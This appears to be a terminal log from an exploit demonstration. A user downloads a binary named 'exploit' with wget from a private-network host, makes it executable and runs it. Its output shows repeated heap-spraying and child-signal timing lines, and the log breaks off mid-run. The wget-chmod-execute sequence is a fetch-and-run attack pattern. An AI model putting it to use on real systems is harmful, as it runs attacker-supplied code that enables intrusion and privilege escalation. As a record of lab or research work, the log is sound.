 user@lts-6:/$ cd tmp
user@lts-6:/tmp$ wget http://192.168.233.139:7777/exploit
--2025-11-30 11:51:22-- http://192.168.233.139:7777/exploit
Connecting to 192.168.233.139:7777... connected.
HTTP request sent, awaiting response... 200 OK
Length: 883288 (863K) [application/octet-stream]
Saving to: 'exploit'
exploit 100%[===================>] 862.59K --.-KB/s in 0.05s
2025-11-30 11:51:22 (16.3 MB/s) - 'exploit' saved [883288/883288]
user@lts-6:/tmp$ chmod +x exploit
user@lts-6:/tmp$ ./exploit
Hello World!
child signal : 63.140409055
start spraying: 63.192873446
stop spraying : 63.594112709
child signal : 64.617378732
start spraying: 64.667767318
stop spraying : 65.63820871
child signal : 66.75252722
start spraying: 66.125784671
stop spraying : 66.524903904
child signal : 67.528500588
start spraying: 67.589195853